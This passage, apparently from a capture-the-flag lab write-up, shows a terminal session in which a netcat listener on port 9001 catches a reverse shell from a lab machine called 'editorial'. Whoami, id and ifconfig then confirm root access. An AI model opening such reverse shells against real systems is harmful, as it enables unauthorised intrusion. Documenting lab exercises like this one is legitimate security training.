 static/uploads/
┌──(root㉿kali)-[~/Desktop]
└─# nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.20] 55366
root@editorial:/opt/internal_apps/clone_changes# whoami
whoami
root
root@editorial:/opt/internal_apps/clone_changes# id
id
uid=0(root) gid=0(root) groups=0(root)
root@editorial:/opt/internal_apps/clone_changes# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.11.20  netmask 255.255.254.0  broadcast 10.10.11.255
        inet6 fe80::250:56ff:fe94:fcf5  prefixlen 64  scopeid 0×20<link>
        inet6 dead:beef::250:56ff:fe94:fcf5  prefixlen 64  scopeid 0×0<global>
        ether 00:50:56:94:fc:f5  txqueuelen 1000  (Ethernet)
        RX packets 298584  bytes 81568306 (81.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 357510  bytes 79927981 (79.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 136061  bytes 6906399 (6.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 136061  bytes 6906399 (6.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@editorial:/opt/internal_apps/clone_changes#
0 highlights
Search